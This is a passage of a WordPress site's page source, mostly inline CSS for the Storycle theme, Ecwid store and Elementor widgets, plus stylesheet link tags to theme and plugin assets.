.btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert span.byline,.invert span.posted-on,.invert span.cat-links,.invert span.tags-links,.invert span.comments-link,.invert span.comments-link a {color: #ffffff;}.invert span.comments-link a:hover {color: #00c8ec;}.invert span.byline path,.invert span.posted-on path,.invert span.cat-links path,.invert span.tags-links path,.invert span.comments-link path {fill: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #00c8ec;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button{color: #ffffff;background-color: #ff3535;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover{color: #ff3535;background-color: #ffffff;}/* Default Posts List */.entry-title a:hover {color: #ff3535;}.edit-link a:before{background-color: #ff3535;}.edit-link a:hover:before{background-color: #00c8ec;}.entry-footer .btn-text-icon:hover path {fill: #29293a;}.entry-footer .btn-text-icon:hover {border-bottom-color: #29293a;}.entry-footer .btn {background-color: #ff3535;}.entry-footer .btn:hover {background-color: rgb(230,28,28);}.posts-list__item.default-item + .post {border-top-color: #c3c3c9;}/* Grid 2 Posts List */.posts-list.posts-list--grid-2 .posts-list__item-inner {background-color: #29293a;}.posts-list.posts-list--grid-2 .has-thumb .posts-list__item-content {background-color: rgba(41,41,58,0.5);}.posts-list.posts-list--grid-2 .posts-list__item-content,.posts-list.posts-list--grid-2 .entry-title,.posts-list.posts-list--grid-2 span.posted-on,.posts-list.posts-list--grid-2 span.byline a,.posts-list.posts-list--grid-2 span.comments-link a,.posts-list.posts-list--grid-2 span.tags-links,.posts-list.posts-list--grid-2 span.tags-links a {color: #ffffff;}.posts-list.posts-list--grid-2 span.byline a:hover,.posts-list.posts-list--grid-2 span.comments-link a:hover,.posts-list.posts-list--grid-2 span.tags-links a:hover {color: #00c8ec;}/* Timeline Posts */.posts-list__item .post-timeline-date__date {color: #ffffff;background-color: #29293a;}.posts-list__item .post-timeline-date__time {color: #ffffff;}.posts-list__item .post-timeline-date:before {background-color: rgb(200,200,206);}.posts-list__item .post-timeline-date__time {background-color: #ff3535;}/* Post Author */.post-author__title a {color: #ff3535;}.post-author__title a:hover {color: #00c8ec;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {opacity: 0.7;}/* Single Post */.single-post .post-by-author__meta span,.single-post .post-by-author__meta a:not(:hover) {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0.03em;text-transform: none;color: #6b93a7;}.single-post .post-by-author__meta a:hover {color: #ff3535;}.single-post .entry-footer:not(:empty),.post-navigation {border-top-color: rgb(200,200,206);}.single-post .entry-footer .tags-links b {color: #ffffff;background-color: #29293a;}.single-post .entry-footer .tags-links a {color: #29293a;border-color: #c3c3c9;}.single-post .entry-footer .tags-links a:hover {color: #ffffff;border-color: #ff3535;background-color: #ff3535;}.wp-block-image figcaption {color: rgb(147,147,153);}/* Single Post Layout 2 */.single-post.post-template-single-layout-2 .single-featured-header {background-color: #ff3535;}/* Single Post Layout 3 */.single-post.post-template-single-layout-3 .single-featured-header .posted-on,.single-post.post-template-single-layout-3 .single-featured-header .comments-link a {color: #29293a;}.single-post.post-template-single-layout-3 .single-featured-header .comments-link a:hover {color: #ff3535;}/* Single Post Layout 4 */.single-post.post-template-single-layout-4 .invert .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-4 .invert .entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(230,28,28);}.single-post.post-template-single-layout-4 .entry-header.invert .posted-by span.byline a:hover,.single-post.post-template-single-layout-4 .entry-header.invert span.comments-link a:hover {color: #ff3535;}/* Single Post Layout 5 */.single-post.post-template-single-layout-5 .invert .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-5 .invert .entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(230,28,28);}.single-post.post-template-single-layout-5 .entry-header.invert .posted-by span.byline a:hover,.single-post.post-template-single-layout-5 .entry-header.invert span.comments-link a:hover {color: #ff3535;}/* Single Post Layout 6 */.single-post.post-template-single-layout-6 .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-6 .entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(230,28,28);}.single-post.post-template-single-layout-6 .entry-header.invert .posted-by span.byline a:hover,.single-post.post-template-single-layout-6 .entry-header.invert span.comments-link a:hover {color: #ff3535;}/* Single Post Layout 7 */.single-post.post-template-single-layout-7 .single-author-box__title a {color: #ff3535;}.single-post.post-template-single-layout-7 .single-author-box__title a:hover {color: #00c8ec;}.single-post.post-template-single-layout-7 .entry-header .posted-on,.single-post.post-template-single-layout-7 .entry-header .comments-link a {color: #29293a;}.single-post.post-template-single-layout-7 .entry-header .comments-link a:hover {color: #00c8ec;}/* Single Post Layout 8 */.single-post.post-template-single-layout-8 .invert .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-8 .invert .entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(230,28,28);}/* Single Post Layout 9 */.single-post.single-post.post-template-single-layout-9 .single-featured-overlay {background-color: #ff3535;}.single-post.post-template-single-layout-9 .entry-cats .cat-links a,.single-post.post-template-single-layout-9 .entry-meta .cat-links a {background-color: #29293a;}.single-post.post-template-single-layout-9 .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-9 .entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(16,16,33);}/* Single Post Layout 10 */.single-post.post-template-single-layout-10 .entry-meta-header {border-color: rgb(225,225,231);}.single-post.post-template-single-layout-10 .entry-meta-header .posted-on,.single-post.post-template-single-layout-10 .entry-meta-header .comments-link a {color: #29293a;}.single-post.post-template-single-layout-10 .entry-meta-header .comments-link a:hover {color: #ff3535;}.single-post.post-template-single-layout-10 .entry-meta-header .byline {color: #ff3535;}/* #Comments */.comments-title {border-bottom-color: rgb(200,200,206);}.comment-list .comment:before,.comment-list .pingback:before {background-color: rgb(129,129,135);}.comment-list .comment-metadata,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0.03em;text-transform: none;color: #6b93a7;}.comment-body .comment-metadata .comment-date__link {color: #c3c3c9;}.comment-body .comment-metadata .comment-date__link:hover {color: #00c8ec;}.comment-body .comment-metadata .fn,.comment-body .comment-metadata .fn a {color: #ff3535;}.comment-body .comment-metadata .fn a:hover{color: #00c8ec;}.comment-body .reply .comment-reply-link {color: #ff3535;}.comment-body .reply .comment-reply-link:hover {color: #00c8ec;}/* #Comment Form */.comment-reply-title {font-style: normal;font-weight: 700;font-size: 22px;line-height: 1.36;font-family: Roboto, sans-serif;letter-spacing: -0.02em;text-align: inherit;color: #29293a;text-transform: none;}.comment-form .form-submit input {background-color: #ff3535;}.comment-form .form-submit input:hover {color: #ffffff;background-color: rgb(230,28,28);}.comment-form label {color: rgb(147,147,153);}/* #Comment Reply Link */.comment-reply-title {border-color: rgb(200,200,206);}#cancel-comment-reply-link {color: #ff3535;}#cancel-comment-reply-link:hover {color: #00c8ec;}/* #Comment item *//* #Post Author Bio */.post-author__role {color: #6b93a7;}.post-author-bio__title {border-bottom-color: rgb(200,200,206);}/* Related Posts */.related-posts__header {border-bottom-color: rgb(200,200,206);}.related-posts__nav-item {color: rgb(147,147,153);}.related-posts__nav-item:hover,.related-posts__nav-item.active {color: #ff3535;}.related-posts__content:before,.related-posts__content:after {background-color: #ff3535;}/* CheckBox */.comment-form-cookies-consent label[for=wp-comment-cookies-consent]:before {border-color: #c3c3c9;}.comment-form-cookies-consent label[for=wp-comment-cookies-consent]:before:hover {border-color: #29293a;}input[type='checkbox']:checked~label[for=wp-comment-cookies-consent]:before {border-color: #ff3535;background-color: #ff3535;}/* Search Result */.search-item {border-bottom-color: rgb(200,200,206);}/* #Page preloader */.page-preloader-cover .bar:before{background-color: #ff3535;}.page-preloader-cover .bar {background-color: #c3c3c9;}/* Grid Posts List *//* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}.posts-list.posts-list--grid .posted-by a:not(:hover){color: #29293a;}.widget-title {border-color: rgb(200,200,206);}.entry-content .wp-block-latest-posts__list li a+time,.page-content .wp-block-latest-posts__list li a+time {color: #29293a;}.widget_archive ul li,.wp-block-archives-list li,.widget_archive li > a,.wp-block-archives-list li a,.widget_categories ul > li,.entry-content .wp-block-categories-list li,.page-content .wp-block-categories-list li {color: #ff3535;}.widget_archive li > a:hover,.wp-block-archives-list li a:hover {color: #00c8ec;}.entry-content .wp-block-latest-posts__list .wp-block-latest-posts__post-date:before,.page-content .wp-block-latest-posts__list .wp-block-latest-posts__post-date:before {background-color: #6b93a7;}.entry-content .wp-block-archives-list li a:before,.page-content .wp-block-archives-list li a:before {background-color: #29293a;}/* Widget Search */.search-form__submit.btn path {fill: #ffffff;}/* #Widget Recent Posts - Comments*/.entry-content .wp-block-latest-posts__list:not(.is-grid) li a:not(:hover),.page-content .wp-block-latest-posts__list:not(.is-grid) li a:not(:hover),.widget_recent_comments li>a:not(:hover),.entry-content .wp-block-latest-comments:not(.has-excerpts) .wp-block-latest-comments__comment-link,.page-content .wp-block-latest-comments:not(.has-excerpts) .wp-block-latest-comments__comment-link {color: #29293a;}.widget_recent_comments .recentcomments,.entry-content .wp-block-latest-comments__comment-meta,.page-content .wp-block-latest-comments__comment-meta {color: #6b93a7;}.widget_recent_comments a:hover {color: #00c8ec;}.widget_recent_entries ul li {border-left-color: #ff3535;}.widget_recent_entries a,.widget_recent_comments a {color: #29293a;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #ff3535;}.invert .widget_recent_entries a:not(:hover),.invert .widget_recent_comments a:not(:hover) {color: #ffffff;}.widget_recent_entries .post-date {color: rgb(147,147,153);}/* #Widget RSS */.widget_rss .widget-title a.rsswidget {font-style: normal;font-weight: 700;font-size: 22px;line-height: 1.36;font-family: Roboto, sans-serif;letter-spacing: -0.02em;text-transform: none;color: #29293a;}.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;color: #29293a;}.widget_rss a.rsswidget:hover {color: #00c8ec;}.widget_rss .rss-date {color: rgb(147,147,153);}/* #Widget Tags */.tagcloud a,.entry-content .wp-block-tag-cloud a,.page-content .wp-block-tag-cloud a {font-family: Roboto, sans-serif;letter-spacing: 0.03em;color: #29293a;border-color: #c3c3c9;}.tagcloud a:hover,.entry-content .wp-block-tag-cloud a:hover,.page-content .wp-block-tag-cloud a:hover {color: #ffffff;border-color: #ff3535;background-color: #ff3535;}/* #Widget Calendar */.widget_calendar .calendar_wrap {background-color: rgb(243,243,243);}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(230,230,230);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #ff3535;}.widget_calendar tfoot a:hover:before {color: #29293a;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #ff3535;}.widget_calendar tbody td a:hover {background-color: #00c8ec;color: #ffffff;}.wp-calendar-nav-prev a:before,.wp-calendar-nav-next a:before {background-color: #6b93a7;}.wp-calendar-nav-prev a:hover:before,.wp-calendar-nav-next a:hover:before {background-color: #29293a;}.widget_calendar #today:before {background-color: #00c8ec;}/* Recent Posts with Feature Image */.widget_zemez_core_post_thumb .recent_post_title {color: #29293a;}.widget_zemez_core_post_thumb .recent_post_title:hover {color: #ff3535;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #ff3535;border-right-color: #ff3535;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 700;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0.03em;text-align: left;color: #29293a;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #ff3535;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #00c8ec;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 700;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.02em;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #ff3535;background-color: transparent;color: #ff3535;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #ff3535;background-color: #ff3535;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #ff3535;background-color: #ff3535;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #ff3535;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 13px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 14px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 17px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #ff3535;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #00c8ec;}/*--------------------------------------------------------------## Stock Ticker Plugin Styles--------------------------------------------------------------*/.stock_ticker .sqitem .company {color: #29293a;}.stock_ticker .sqitem .price {color: #ff3535;}.widget_stock_ticker .stock_ticker .sqitem .company,.widget_stock_ticker .stock_ticker .sqitem .stock-price,.widget_stock_ticker .stock_ticker .sqitem .price {color: #ffffff;}/* #Entry */.entry-content {font-size: 12px;}@media (min-width: 1200px) {.entry-content {font-size: 15px;}}.entry-cats .cat-links a,.entry-meta .cat-links a {color: #ffffff;background-color: #29293a;}.entry-cats .cat-links a:hover,.entry-meta .cat-links a:hover {background-color: rgb(0,0,10);}span.byline a {color: #ff3535;}span.posted-on,span.posted-on a,span.byline,span.comments-link,span.comments-link a,span.tags-links,span.tags-links a {color: #939399;}span.posted-on path,span.byline path,span.cat-links path,span.comments-link path,span.tags-links path {fill: rgb(180,180,186);}/* #Single Post */.single-post.post-template-single-layout-10 .entry-meta-header .byline {color: #939399;}.single-post span.comments-link a:hover {color: #00c8ec;}.single-post .entry-footer:not(:empty),.post-navigation,.related-posts__header {border-color: rgb(200,200,206);}.single-post.post-template-single-layout-4 .invert .entry-meta .cat-links a:hover,.single-post.post-template-single-layout-5 .invert .entry-meta .cat-links a:hover,.single-post.post-template-single-layout-6 .invert .entry-meta .cat-links a:hover,.single-post.post-template-single-layout-8 .invert .entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(16,16,33);}.single-post.post-template-single-layout-4 .entry-header.invert .posted-by span.byline a:hover,.single-post.post-template-single-layout-4 .entry-header.invert span.comments-link a:hover,.single-post.post-template-single-layout-5 .entry-header.invert .posted-by span.byline a:hover,.single-post.post-template-single-layout-5 .entry-header.invert span.comments-link a:hover,.single-post.post-template-single-layout-6 .entry-header.invert .posted-by span.byline a:hover,.single-post.post-template-single-layout-6 .entry-header.invert span.comments-link a:hover {color: #00c8ec;}/* #Widgets */#secondary .widget-title:after {background-color: #ff3535;}/* #Navigation */.breadcrumbs_item_sep path {fill: #29293a;}.breadcrumbs_item_target {color: #29293a;}
/*# sourceURL=storycle-theme-style-inline-css */
</style>
<link rel='stylesheet' id='storycle-blog-layouts-module-css' href='https://theaviaryclub.org/press_release/wp-content/themes/storycle/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-storycle-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C700%2C400%7CRoboto+Condensed%3A700&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://theaviaryclub.org/press_release/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://theaviaryclub.org/press_release/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-3437{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-2170 .elementor-element.elementor-element-f153065 > .elementor-container{max-width:1200px;}.elementor-2170 .elementor-element.elementor-element-f153065 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2170 .elementor-element.elementor-element-f153065 .elementor-repeater-item-0b2a5ef.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2170 .elementor-element.elementor-element-656504b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2170 .elementor-element.elementor-element-656504b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2170 .elementor-element.elementor-element-656504b > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-2170 .elementor-element.elementor-element-d557a28 .jet-use-typing .jet-text-ticker__item-typed:after{content:"_";}.elementor-2170 .elementor-element.elementor-element-d557a28 .jet-text-ticker__title{color:#FFFFFF;background-color:#ff3535;padding:0px 7px 0px 7px;border-radius:3px 3px 3px 3px;}.elementor-2170 .elementor-element.elementor-element-d557a28  .jet-text-ticker__title{font-family:"Roboto Condensed", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:2em;letter-spacing:0.24px;}.elementor-2170 .elementor-element.elementor-element-d557a28 .jet-text-ticker__posts{margin:3px 0px 0px 15px;}.elementor-2170 .elementor-element.elementor-element-d557a28 .jet-text-ticker__item-typed{color:#ffffff;}.elementor-2170 .elementor-element.elementor-element-d557a28 .jet-text-ticker__item-typed:hover{color:#FF3535;}.elementor-2170 .elementor-element.elementor-element-d557a28  .jet-text-ticker__item-typed{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;line-height:1.9em;letter-spacing:0.45px;}.elementor-bc-flex-widget .elementor-2170 .elementor-element.elementor-element-0ca9997.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2170 .elementor-element.elementor-element-0ca9997.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2170 .elementor-element.elementor-element-0ca9997 > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-bc-flex-widget .elementor-2170 .elementor-element.elementor-element-dff2f2c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2170 .elementor-element.elementor-element-dff2f2c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2170 .elementor-element.elementor-element-dff2f2c > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-2170 .elementor-element.elementor-element-8e0b23c .jet-auth-links{justify-content:flex-end;}.elementor-2170 .elementor-element.elementor-element-8e0b23c .jet-auth-links__login .jet-auth-links__item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;line-height:1.6em;letter-spacing:0.45px;color:#c3c3c9;}.elementor-2170 .elementor-element.elementor-element-8e0b23c .jet-auth-links__login .jet-auth-links__item:hover{color:#FF3535;}.elementor-2170 